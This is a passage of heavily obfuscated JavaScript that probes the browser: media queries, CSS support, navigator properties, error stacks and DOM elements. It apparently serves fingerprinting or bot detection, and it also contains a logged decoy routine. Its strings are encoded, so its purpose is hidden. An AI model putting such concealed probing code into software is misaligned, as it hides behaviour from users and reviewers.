          kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
          } while (lxL5MDQ > Fh4A2o[0x9]);
          G_Xwqr = -Fh4A2o[0x1];
        }
      }
      if (G_Xwqr > -Fh4A2o[0x1]) {
        KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
      }
      return ZxPeq_(KAriGNs);
    }
    function dcAJl5E(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    var lxL5MDQ,
      G_Xwqr = {
        [dcAJl5E(0x9e)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF || !_TE_oq) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "dm.HAP$z/#`wvl(@u7^%eX*|3Y?TW+)=!E01aiJC9_xyq]ct6M{~g\"B2h,5:&bVnD;F8>[p<sKkZj}4UoRGQSIOrfNL",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return !(dg6iNU7(0x9f) in _TE_oq);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xa0)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF) {
            return [];
          }
          const ihMXIf = [];
          try {
            function dg6iNU7(sKUubF) {
              var _TE_oq = ".HIabNnilOQLKDWCM4vhR;`0ZE8se:y~$fS9(r3X+,B>^%@U2Jm=F6*|w!d\"q{GkA]z[T#xogtV?5j/u1cp<P&_7}Y)",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function KAriGNs(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            for (const dcAJl5E of Object[KAriGNs(0xa1)](sKUubF)) if (_TE_oq[KAriGNs(0xa2)](dcAJl5E)) {
              function lxL5MDQ(sKUubF) {
                var _TE_oq = "DXOCBqHSF@wL`mG.JQ/?sNEvpjP>zTKt+ru|k\"i#n!c)6$x}e0b:,=AY[{*5&73;f^WMd4_9hRUyV]I%8glZ1o<~a(2",
                  ihMXIf = "" + (sKUubF || ""),
                  dg6iNU7 = ihMXIf.length,
                  KAriGNs = [],
                  dcAJl5E = Fh4A2o[0x0],
                  lxL5MDQ = Fh4A2o[0x0],
                  G_Xwqr = -Fh4A2o[0x1];
                for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                  var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                  if (bTCLRKa === -Fh4A2o[0x1]) continue;
                  if (G_Xwqr < Fh4A2o[0x0]) {
                    G_Xwqr = bTCLRKa;
                  } else {
                    kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                    } while (lxL5MDQ > Fh4A2o[0x9]);
                    G_Xwqr = -Fh4A2o[0x1];
                  }
                }
                if (G_Xwqr > -Fh4A2o[0x1]) {
                  KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
                }
                return ZxPeq_(KAriGNs);
              }
              function G_Xwqr(sKUubF) {
                if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                  return oseWkx[sKUubF] = lxL5MDQ(A3EKdql[sKUubF]);
                }
                return oseWkx[sKUubF];
              }
              ihMXIf[G_Xwqr(0xa3)](dcAJl5E);
            }
          } catch (DAyKkN) {}
          return ihMXIf;
        },
        [dcAJl5E(0xa4)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "YoDVAsftdUerJbWILaZRkhniFTEz@~37j#l!uXB%:?QHv){1P94+p.gNM6KOq*/C]_cw0SG=y;$`\"5x2,&>^<}(|8m[",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = [][_TE_oq(0xa5)];
          try {
            (-Fh4A2o[0x1])[_TE_oq(0xa6)](-Fh4A2o[0x1]);
          } catch (dg6iNU7) {
            function KAriGNs(sKUubF) {
              var _TE_oq = "0413xu!\"$*W#{d&bAU/NRSB^V6,|CDPEg:jc[z@viyOmLtF)(Jk9h;o?a=T+`IwQYGXpZ2s><Ml~.}q5fH]_%eK7nr8",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dcAJl5E(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const lxL5MDQ = dg6iNU7 instanceof Error ? dg6iNU7[dcAJl5E(0xa7)][dcAJl5E(Fh4A2o[0x2b])] : Fh4A2o[0x0],
              G_Xwqr = String(ihMXIf),
              DAyKkN = G_Xwqr[dcAJl5E(0xa9)](ihMXIf[dcAJl5E(0xaa)])[dcAJl5E(0xab)]("");
            return lxL5MDQ + DAyKkN[dcAJl5E(Fh4A2o[0x2b])];
          }
          return Fh4A2o[0x2a];
        },
        [dcAJl5E(0xac)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = ";&x~v:<27{93oCq6c[#LMg%TBzj$?Q8i)*0OWH+tJ]Gsf`^.YZFu_kh,l@E>bI4wAKU!S1}\"NVy/aDRp(=X5Pe|mnrd",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          if (typeof matchMedia !== _TE_oq(0xad)) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "tpmQDLPfCOJcXTMkFHEjbIYZN4nR8gSq;_{]^[~l3i.dKG?B6VryeashWAo1v,x:`u7+!<)#&w5$9\"/%>z|0(=2@*}U",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return matchMedia(dg6iNU7(0xae))[dg6iNU7(0xaf)];
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xb0)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "XKAJmkoYNBHZnOCqTMscSdpelhEFfPIRUDrgba8V)[$t~yjQiGW^w06<+](3`:,@!2*7{1;9zu_&%>\"vx.}|?4/L#=5",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf, dg6iNU7] = ybmWsmc;
          const KAriGNs = sKUubF => {
            function _TE_oq(sKUubF) {
              var _TE_oq = "dxEDbeqVScGPC7X]@0}~Ll8m3yYTsItFjQ1BMfnZa<w)JRU9({g*u,WN2=$v.k:\";Hz#`or_[/&>pKA45?%Oh6i+!|^",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return typeof sKUubF === dcAJl5E(0xb1) && new RegExp(ihMXIf(0xb2), Fh4A2o[0x197])[ihMXIf(0xb3)](sKUubF);
          };
          if (dg6iNU7 && KAriGNs(dg6iNU7[_TE_oq(0xb4)])) {
            return Fh4A2o[0x25];
          }
          if (ihMXIf && KAriGNs(ihMXIf[_TE_oq(0xb5)])) {
            return Fh4A2o[0x25];
          }
          return Fh4A2o[0x23];
        },
        [dcAJl5E(0xb6)]: function () {
          var [sKUubF] = ybmWsmc;
          if (!sKUubF) {
            return Fh4A2o[0x23];
          }
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "t;/l\"=17u5EmW>X]{dOG}ISjAn@C%34i0R!~UVo+$F.#w98TM`pg)c&x6,kysh_2b|D<v[NrfLzQHY(^qe*KJBPZ:?a",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xb7) && typeof CSS[ihMXIf(Fh4A2o[0x2c])] === ihMXIf(Fh4A2o[0x2d]) && CSS[ihMXIf(Fh4A2o[0x2c])](ihMXIf(0xba));
            if (!dg6iNU7) {
              return Fh4A2o[0x23];
            }
            return typeof navigator[ihMXIf(0xbb)] !== ihMXIf(Fh4A2o[0x2d]) || typeof navigator[ihMXIf(0xbc)] !== ihMXIf(Fh4A2o[0x2d]);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xbd)]: function () {
          var [sKUubF] = ybmWsmc;
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "WDrnNcJVbT3~,uv(l4FKp2!k/%}H19m*df^i;M:=CBo[\"L]A>.7)R@Ey&xhe80g<$watQ_`GY?P+IOzZUs56{#SjXq|",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xbe) && typeof CSS[ihMXIf(Fh4A2o[0x2f])] === ihMXIf(Fh4A2o[0x2e]) && CSS[ihMXIf(Fh4A2o[0x2f])](ihMXIf(0xc1)),
              KAriGNs = navigator[ihMXIf(0xc2)];
            return Boolean(dg6iNU7 && KAriGNs === Fh4A2o[0x24] || KAriGNs || sKUubF && KAriGNs === Fh4A2o[0x24]);
          } catch (dcAJl5E) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xc3)]: function () {
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "NrO$CMHEQ1L={Bw0]kWTn_vIY}sGm*+3ca@yD,J[j>#VP:8~;76RhK^<Sedgl9x5bAp.&q(UFZut/f`X\"2oi!|%)?z4",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = document[dcAJl5E(0xc4)](_TE_oq(0xc5));
            ihMXIf[_TE_oq(0xc6)] = Math[_TE_oq(0xc7)]()[_TE_oq(Fh4A2o[0x38])](Fh4A2o[0x2b0])[_TE_oq(0xc9)](Fh4A2o[0x15]);
            return Boolean(ihMXIf[_TE_oq(0xca)]);
          } catch (dg6iNU7) {
            if (dcAJl5E(0xcb) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ihMXIf) {
                  var dg6iNU7 = [],
                    KAriGNs = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ihMXIf) => sKUubF - ihMXIf), _TE_oq(dg6iNU7, [], Fh4A2o[0x0], KAriGNs, sKUubF, ihMXIf));
                  return dg6iNU7;
                },
                _TE_oq = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs, dcAJl5E, lxL5MDQ) {
                  var G_Xwqr = Fh4A2o[0x2a];
                  if (lxL5MDQ < Fh4A2o[0x0]) return;
                  if (lxL5MDQ === Fh4A2o[0x0]) return sKUubF.push(ihMXIf);
                  for (var DAyKkN = dg6iNU7; DAyKkN < KAriGNs; DAyKkN++) {
                    if (dcAJl5E[DAyKkN] > lxL5MDQ) break;
                    if (DAyKkN > dg6iNU7 && dcAJl5E[DAyKkN] === dcAJl5E[DAyKkN - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(G_Xwqr = Array.from(ihMXIf), G_Xwqr.push(dcAJl5E[DAyKkN]), _TE_oq(sKUubF, G_Xwqr, DAyKkN + Fh4A2o[0x1], KAriGNs, dcAJl5E, lxL5MDQ - dcAJl5E[DAyKkN]));
                  }
                };
              console.log(sKUubF);
            }
            return Fh4A2o[0x25];
          }
        },
        [dcAJl5E(0xcc)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "/rNGTagCKJIBts$c8X?oZz,V*Pj}9uF^~E(#;A`M:=HfU2|1<%.\"!0W_&DivbQRLw{xkyq@>mnd)3pS4Oehl67+Y[5]",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
